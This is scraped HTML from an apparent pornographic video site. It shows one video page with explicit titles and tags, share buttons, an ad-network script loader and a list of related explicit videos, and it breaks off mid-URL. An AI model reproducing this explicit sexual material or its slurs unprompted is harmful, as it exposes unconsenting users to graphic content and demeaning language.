					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="178237" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="178237" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: March 5, 2024					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://xvmovies.com/actor/tyler-wu/" title="Tyler Wu">Tyler Wu</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/korean/" class="label" title="Korean"><i class="fa fa-folder-open"></i>Korean</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/asian/" class="label" title="asian"><i class="fa fa-tag"></i>asian</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/bareback/" class="label" title="bareback"><i class="fa fa-tag"></i>bareback</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/beach/" class="label" title="beach"><i class="fa fa-tag"></i>beach</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/blowjob/" class="label" title="blowjob"><i class="fa fa-tag"></i>blowjob</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/boyfriend/" class="label" title="boyfriend"><i class="fa fa-tag"></i>boyfriend</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/cum-swallow/" class="label" title="cum swallow"><i class="fa fa-tag"></i>cum swallow</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/interracial/" class="label" title="interracial"><i class="fa fa-tag"></i>interracial</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/korean/" class="label" title="korean"><i class="fa fa-tag"></i>korean</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/latino/" class="label" title="latino"><i class="fa fa-tag"></i>latino</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/outdoors/" class="label" title="outdoors"><i class="fa fa-tag"></i>outdoors</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/sex-on-the-beach/" class="label" title="sex on the beach"><i class="fa fa-tag"></i>sex on the beach</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/twink/" class="label" title="twink"><i class="fa fa-tag"></i>twink</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/uncut/" class="label" title="uncut"><i class="fa fa-tag"></i>uncut</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/underwater/" class="label" title="underwater"><i class="fa fa-tag"></i>underwater</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/underwater-sex/" class="label" title="underwater sex"><i class="fa fa-tag"></i>underwater sex</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/yaoi/" class="label" title="yaoi"><i class="fa fa-tag"></i>yaoi</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/&text=Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/&amp;title=Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater&amp;summary=Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater&url=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/&title=Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="80073" class="loop-video thumb-block post-80073 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-asian-femboy tag-cd-cum tag-femboy tag-korean-femboy tag-korean-sissy tag-self-bondage-sissy tag-sissy tag-sissy-cd tag-sissy-crossdress tag-sissy-prostate-cum tag-sissy-slave tag-sissygasm post_format-post-format-video">
	<a href="https://xvmovies.com/korean/sissy-femboy-cd-self-bondage-prostate-cum/" title="Sissy Femboy CD Self Bondage Prostate Cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)1.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)2.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)3.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)4.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)5.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)6.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)7.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)8.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)9.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)10.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)11.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)12.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)13.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)14.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)15.jpg,https://ei.phncdn.com/videos/202002/24/287298712/original/(m=eafTGgaaaa)(mh=-iFwji-o4OECN7I-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/sissy-femboy-cd-self-bondage-prostate-cum.jpg" alt="Sissy Femboy CD Self Bondage Prostate Cum"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Sissy Femboy CD Self Bondage Prostate Cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="101856" class="loop-video thumb-block post-101856 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-asian-girlfriend tag-bouncing-ass tag-creamy-facial tag-cumming-twice-row tag-deepthroat-swallow tag-gamer-girl tag-japanese tag-korean tag-pov-blowjob tag-pov-riding tag-pubg-mobile tag-sex-games tag-sexy-lingerie tag-teen-couple tag-tokyodiary tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/korean/my-lips-around-his-dick-was-my-only-weapon-tokyodiary-2/" title="My Lips Around His Dick Was My Only Weapon&#8230; &#8211; TokyoDiary">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)1.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)2.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)3.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)4.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)5.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)6.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)7.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)8.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)9.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)10.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)11.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)12.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)13.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)14.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)15.jpg,https://ei.phncdn.com/videos/202005/04/310076291/original/(m=eafTGgaaaa)(mh=U1gyK0-XR9yY_uVT)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/my-lips-around-his-dick-was-my-only-weapon-tokyodiary-1.jpg" alt="My Lips Around His Dick Was My Only Weapon&#8230; &#8211; TokyoDiary"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>My Lips Around His Dick Was My Only Weapon&#8230; &#8211; TokyoDiary</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="165154" class="loop-video thumb-block post-165154 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-amateur tag-asian tag-asian-american tag-big-cock tag-big-white-cock tag-female-orgasm tag-interracial tag-kbj tag-korean tag-loud-moaning tag-passionate-sex tag-real-orgasm post_format-post-format-video actors-jennie-rose actors-johnny-sins">
	<a href="https://xvmovies.com/korean/johnny-sins-pounds-my-asian-pussy-from-behind/" title="Johnny Sins Pounds My Asian Pussy From Behind">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)1.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)2.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)3.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)4.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)5.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)6.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)7.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)8.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)9.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)10.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)11.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)12.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)13.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)14.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)15.jpg,https://di.phncdn.com/videos/202304/19/429811551/original/(m=eafTGgaaaa)(mh=zCN4PrVI8o_UE3qt)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/johnny-sins-pounds-my-asian-pussy-from-behind.jpg" alt="Johnny Sins Pounds My Asian Pussy From Behind"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Johnny Sins Pounds My Asian Pussy From Behind</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="127385" class="loop-video thumb-block post-127385 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-amateur tag-korean tag-korean-amateur tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/korean/korean-amateur-with-an-army-bf/" title="Korean Amateur with an Army BF">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/korean-amateur-with-an-army-bf.jpg" alt="Korean Amateur with an Army BF"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Korean Amateur with an Army BF</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="84405" class="loop-video thumb-block post-84405 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-adult tag-bj tag-camgirl tag-korean tag-live tag-stream post_format-post-format-video">
	<a href="https://xvmovies.com/korean/bj-hyena-korean-adult-camgirl-live-stream/" title="BJ Hyena Korean Adult Camgirl Live Stream">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/bj-hyena-korean-adult-camgirl-live-stream.jpg" alt="BJ Hyena Korean Adult Camgirl Live Stream"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>BJ Hyena Korean Adult Camgirl Live Stream</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="165192" class="loop-video thumb-block post-165192 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-asian tag-biggirl tag-bitch tag-korean tag-motel tag-oil tag-ray tag-shemale tag-slut tag-sm tag-smoke tag-submissive tag-tallgirl tag-tg tag-transgendetranny tag-ts post_format-post-format-video">
	<a href="https://xvmovies.com/korean/tranny-biggirl-bunnycatray-with-a-submissive-bitchmore-on-onlyfans/" title="Tranny biggirl BunnycatRay with a submissive bitch(More on onlyfans)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)1.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)2.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)3.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)4.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)5.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)6.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)7.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)8.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)9.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)10.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)11.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)12.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)13.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)14.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)15.jpg,https://di.phncdn.com/videos/202107/26/391895951/original/(m=eafTGgaaaa)(mh=mFesbnPFC4uaqi8t)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/tranny-biggirl-bunnycatray-with-a-submissive-bitchmore-on-onlyfans.jpg" alt="Tranny biggirl BunnycatRay with a submissive bitch(More on onlyfans)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Tranny biggirl BunnycatRay with a submissive bitch(More on onlyfans)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="80033" class="loop-video thumb-block post-80033 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-korean tag-masturbate tag-voyeur-masturbation post_format-post-format-video actors-laura-lin">
	<a href="https://xvmovies.com/korean/watching-pornhub/" title="Watching Pornhub">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)1.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)2.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)3.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)4.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)5.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)6.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)7.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)8.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)9.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)10.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)11.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)12.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)13.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)14.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)15.jpg,https://ei.phncdn.com/videos/201504/15/47626501/original/(m=eafTGgaaaa)(mh=q9hzGp7OoEv3nsmL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/watching-pornhub.jpg" alt="Watching Pornhub"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Watching Pornhub</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="101844" class="loop-video thumb-block post-101844 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-asian-cute tag-bareback-sex tag-big-cock tag-curved-dick tag-cute tag-japanese-twink tag-japanese-x-korea tag-korea tag-korea-japanese tag-korea-x-japanese tag-korean-gay tag-korean-twink tag-shaved-dick post_format-post-format-video">
	<a href="https://xvmovies.com/korean/korean-twink-getting-bareback-by-3-japanese-big-dicks/" title="Korean twink getting bareback by 3 Japanese big dicks">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)1.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)2.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)3.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)4.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)5.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)6.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)7.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)8.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)9.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)10.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)11.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)12.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)13.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=eafTGgaaaa)(mh=mgopOiyarB_U0kue)14.jpg,https://ci.phncdn.com/videos/202101/24/382312322/original/(m=e